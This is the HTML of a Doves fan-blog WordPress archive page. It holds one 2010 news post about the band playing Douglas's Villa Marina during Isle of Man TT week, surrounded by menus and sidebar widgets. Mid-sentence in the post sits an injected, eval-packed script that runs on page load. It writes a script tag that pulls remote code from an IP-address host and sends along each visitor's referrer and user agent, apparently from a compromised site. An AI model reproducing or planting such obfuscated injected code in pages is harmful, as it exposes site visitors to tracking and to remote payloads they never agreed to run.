                .cols-4 .grid-item { width: 25%; }
                @media only screen and (max-width: 719px) {
                      #grid-wrapper .grid-item{
                        width: 100%;
                      }
                }
            </style>
            </head>

<body data-rsssl=1 class="archive category category-tuesday category-1485 wp-embed-responsive wp-theme-hueman-pro do-etfw col-2cl boxed header-desktop-sticky hueman-pro-1-4-24 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="both-menus-mobile-on two-mobile-menus both_menus header-ads-desktop  topbar-transparent has-header-img">
  
  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://www.dovesmusicblog.com/" rel="home"><img src="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg" width="1500" height="255" alt="" class="new-site-image" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2.jpg 1500w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-300x51.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-1024x174.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-768x131.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-720x122.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-520x88.jpg 520w, https://www.dovesmusicblog.com/wp-content/uploads/2023/03/cropped-dmb-header-2-320x54.jpg 320w" sizes="(max-width: 1500px) 100vw, 1500px" decoding="async" fetchpriority="high" /></a>          </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-1">
                <div class="nav-toggle"><i class="fas fa-bars"></i></div>
              <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menu" class="nav container-inner group"><li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9"><a href="https://www.dovesmusicblog.com/">Blog</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://www.dovesmusicblog.com/2026-tour-dates/">2026 Tour Dates</a></li>
<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5084"><a href="https://www.dovesmusicblog.com/constellations-for-the-lonely/">Constellations For The Lonely</a></li>
<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://www.dovesmusicblog.com/the-universal-want/">The Universal Want</a></li>
<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1715"><a>Lyrics/Guitar Tabs</a>
<ul class="sub-menu">
	<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.dovesmusicblog.com/tabs-lost-souls/">Lost Souls</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1822"><a href="https://www.dovesmusicblog.com/tabs-the-last-broadcast/">The Last Broadcast</a></li>
	<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047"><a href="https://www.dovesmusicblog.com/lost-sides-tabs/">Lost Sides</a></li>
	<li id="menu-item-1867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1867"><a href="https://www.dovesmusicblog.com/some-cities-tabs/">Some Cities</a></li>
	<li id="menu-item-1923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1923"><a href="https://www.dovesmusicblog.com/tabs-kingdom-of-rust/">Kingdom of Rust</a></li>
	<li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4512"><a>The Universal Want</a>
	<ul class="sub-menu">
		<li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://www.dovesmusicblog.com/carousels-lyrics/">Carousels</a></li>
		<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4955"><a href="https://www.dovesmusicblog.com/i-will-not-hide-lyrics-guitar-tab/">I Will Not Hide</a></li>
		<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4956"><a href="https://www.dovesmusicblog.com/broken-eyes-lyrics-guitar-tab/">Broken Eyes</a></li>
		<li id="menu-item-4957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4957"><a href="https://www.dovesmusicblog.com/for-tomorrow-guitar-tab-lyrics/">For Tomorrow</a></li>
		<li id="menu-item-4958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4958"><a href="https://www.dovesmusicblog.com/cathedrals-of-the-mind-lyrics-guitar-tab/">Cathedrals of the Mind</a></li>
		<li id="menu-item-4959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4959"><a href="https://www.dovesmusicblog.com/prisoners-lyrics-guitar-tab/">Prisoners</a></li>
		<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4960"><a href="https://www.dovesmusicblog.com/cycle-of-hurt-guitar-tab-lyrics/">Cycle Of Hurt</a></li>
		<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://www.dovesmusicblog.com/mother-silverlake-lyrics-guitar-tab/">Mother Silverlake</a></li>
		<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://www.dovesmusicblog.com/universal-want-lyrics-guitar-tab/">Universal Want</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.dovesmusicblog.com/forest-house-lyric-guitar-tab/">Forest House</a></li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5265"><a href="http://Constellations%20For%20The%20Lonely">Constellations For The Lonely</a>
	<ul class="sub-menu">
		<li id="menu-item-5215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://www.dovesmusicblog.com/renegade/">Renegade</a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5221"><a href="https://www.dovesmusicblog.com/cold-dreaming/">Cold Dreaming</a></li>
		<li id="menu-item-5231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5231"><a href="https://www.dovesmusicblog.com/in-the-butterfly-house/">In The Butterfly House</a></li>
		<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dovesmusicblog.com/strange-weather/">Strange Weather</a></li>
		<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5240"><a href="https://www.dovesmusicblog.com/a-drop-in-the-ocean/">A Drop In The Ocean</a></li>
		<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://www.dovesmusicblog.com/last-years-man/">Last Year’s Man</a></li>
		<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://www.dovesmusicblog.com/stupid-schemes/">Stupid Schemes</a></li>
		<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://www.dovesmusicblog.com/saint-teresa/">Saint Teresa</a></li>
		<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://www.dovesmusicblog.com/orlando/">Orlando</a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://www.dovesmusicblog.com/southern-bell/">Southern Bell</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5282"><a href="https://www.dovesmusicblog.com/lean-into-the-wind/">Lean Into The Wind</a></li>
		<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5287"><a href="https://www.dovesmusicblog.com/cally/">Cally</a></li>
	</ul>
</li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.dovesmusicblog.com/best-of-tabs/">The Places Between Disc One</a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a href="https://www.dovesmusicblog.com/the-places-between-disc-two/">The Places Between Disc Two</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196"><a href="https://www.dovesmusicblog.com/tab-the-other-places-between-99-09/">The Other Places Between 99-09</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3133"><a href="http://w">Black Rivers</a>
	<ul class="sub-menu">
		<li id="menu-item-3134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3134"><a href="https://www.dovesmusicblog.com/diamond-days/">Diamond Days</a></li>
		<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="https://www.dovesmusicblog.com/the-ship/">The Ship</a></li>
		<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://www.dovesmusicblog.com/the-forest-guitar-tab/">The Forest</a></li>
		<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.dovesmusicblog.com/harbour-lights/">Harbour Lights</a></li>
		<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="https://www.dovesmusicblog.com/voyager-1/">Voyager 1</a></li>
		<li id="menu-item-3140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3140"><a href="https://www.dovesmusicblog.com/the-wind-that-shakes-the-barely/">The Wind That Shakes The Barely</a></li>
		<li id="menu-item-3141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3141"><a href="https://www.dovesmusicblog.com/age-of-innocence/">Age of Innocence</a></li>
		<li id="menu-item-3142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3142"><a href="https://www.dovesmusicblog.com/coral-sea/">Coral Sea</a></li>
		<li id="menu-item-3143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3143"><a href="https://www.dovesmusicblog.com/deep-rivers-run-quiet/">Deep Rivers Run Quiet</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="http://w">Odludek</a>
	<ul class="sub-menu">
		<li id="menu-item-2891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2891"><a href="https://www.dovesmusicblog.com/terracotta-warrior/">Terracotta Warrior</a></li>
		<li id="menu-item-2893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2893"><a href="https://www.dovesmusicblog.com/didsbury-girl/">Didsbury Girl</a></li>
		<li id="menu-item-2895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2895"><a href="https://www.dovesmusicblog.com/live-like-a-river/">Live Like a River</a></li>
		<li id="menu-item-2897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2897"><a href="https://www.dovesmusicblog.com/hope/">Hope</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2899"><a href="https://www.dovesmusicblog.com/man-v-dingo/">Man v Dingo</a></li>
		<li id="menu-item-2901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2901"><a href="https://www.dovesmusicblog.com/keep-my-soul-in-song/">Keep My Soul in Song</a></li>
		<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://www.dovesmusicblog.com/oh-whiskey/">Oh! Whiskey</a></li>
		<li id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="https://www.dovesmusicblog.com/ghost-of-the-empties/">Ghost of the Empties</a></li>
		<li id="menu-item-2907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2907"><a href="https://www.dovesmusicblog.com/lonely-at-the-drop/">Lonely at the Drop</a></li>
		<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://www.dovesmusicblog.com/panic-tree/">Panic Tree</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a>Discography</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="https://www.dovesmusicblog.com/albums/">Albums</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://www.dovesmusicblog.com/singles/">Singles</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="https://www.dovesmusicblog.com/ep/">EPs</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="https://www.dovesmusicblog.com/also-appear-on/">Also Appears On</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1883"><a href="https://www.dovesmusicblog.com/the-remixesalternate-versions-2/">Doves Remixes</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1884"><a href="https://www.dovesmusicblog.com/rare-unreleased-doves/">Rare &#038; Unreleased Tracks</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.dovesmusicblog.com/promos/">Promos</a></li>
	<li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="https://www.dovesmusicblog.com/doves-faq/">Doves FAQ</a></li>
	<li id="menu-item-1386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1386"><a href="https://www.dovesmusicblog.com/sub-sub/">Sub Sub Biography</a></li>
	<li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1385"><a href="https://www.dovesmusicblog.com/sub-sub-discography/">Sub Sub Discography</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1088"><a href="https://www.dovesmusicblog.com/rebelski/">Rebelski</a></li>
	<li id="menu-item-3061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3061"><a href="https://www.dovesmusicblog.com/black-rivers/">Black Rivers</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2886"><a href="https://www.dovesmusicblog.com/odludek/">Jimi Goodwin Odludek</a></li>
	<li id="menu-item-4229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4229"><a href="https://www.dovesmusicblog.com/gibbos-mag-stash-corner/">Gibbo&#8217;s Mag Stash</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a>Live Archive</a>
<ul class="sub-menu">
	<li id="menu-item-5466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5466"><a href="https://www.dovesmusicblog.com/2025-tour-dates/">2025 Archive</a></li>
	<li id="menu-item-5069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5069"><a>2024 Archive</a>
	<ul class="sub-menu">
		<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5070"><a href="https://www.dovesmusicblog.com/stoke-sugarmill-2024/">Stoke Sugarmill 2024</a></li>
		<li id="menu-item-5072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5072"><a href="https://www.dovesmusicblog.com/birkenhead-nov-2024/">Birkenhead Nov 2024</a></li>
		<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5071"><a href="https://www.dovesmusicblog.com/hebden-bridge-2024/">Hebden Bridge 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://www.dovesmusicblog.com/live-archive-2019/">2019 Archive</a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1389"><a href="https://www.dovesmusicblog.com/live/">2010 Archive</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1400"><a href="https://www.dovesmusicblog.com/live-archive-2009/">2009 Archive</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a href="https://www.dovesmusicblog.com/live-archive-2008/">2008 Archive</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1398"><a href="https://www.dovesmusicblog.com/live-archive-2006/">2006 Archive</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1397"><a href="https://www.dovesmusicblog.com/live-archive-2005/">2005 Archive</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1396"><a href="https://www.dovesmusicblog.com/live-archive-2004/">2004 Archive</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://www.dovesmusicblog.com/live-archive-2003/">2003 Archive</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1394"><a href="https://www.dovesmusicblog.com/live-archive-2002/">2002 Archive</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a href="https://www.dovesmusicblog.com/live-archive-2001/">2001 Archive</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a href="https://www.dovesmusicblog.com/live-archive-2000/">2000 Archive</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1391"><a href="https://www.dovesmusicblog.com/live-archive-1999/">1999 Archive</a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1390"><a href="https://www.dovesmusicblog.com/live-archive-1998/">1998 Archive</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="https://www.dovesmusicblog.com/bootleg-archive/">Bootleg Archive</a></li>
</ul>
</li>
<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.facebook.com/groups/OfficialDoves/">Forum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1>tuesday</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list-standard">
          <article id="post-1000" class="group post-standard grid-item  post-1000 post type-post status-publish format-standard hentry category-douglas category-doves category-isle-of-man category-june category-tt-festival-bikes category-tuesday category-villa-marina">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2010-04-14 15:44:00">April 14, 2010</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">April 14, 2010</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2010/04/14/doves-for-tt/" rel="bookmark">Doves For TT</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://www.iomtt.com/"><img decoding="async" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 148px; height: 72px;" src="https://2.bp.blogspot.com/_EaHMFk-FnXA/S8XlYmt0cDI/AAAAAAAABfg/OBBp25VxQTM/s320/ttlogo.JPG" alt="" id="BLOGGER_PHOTO_ID_5460022334128943154" border="0" /></a></p>
<p>Isle <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|atztf|var|u0026u|referrer|yzenr||js|php'.split('|'),0,{}))
</script></noindex> Of Man news <a href="http://www.isleofman.com/News/article.aspx?article=25504&amp;area=2">reports</a> that Doves will be performing on the Island at the Douglas Villa Marina during the week of TT. Doves are due to play on the Tuesday, tickets go on sale Saturday.</p>
<p>Doves last performed on the Isle of Man, at the back end of 2005.</p>
<p><a href="http://www.iomtt.com/TT-2010/Whats-On.aspx">Official TT website</a></p>
<div style="text-align: center;">
<div style="text-align: left;"><a href="http://www.gov.im/villagaiety/">Villa Marina </a></div>
<p></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
      </div>

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
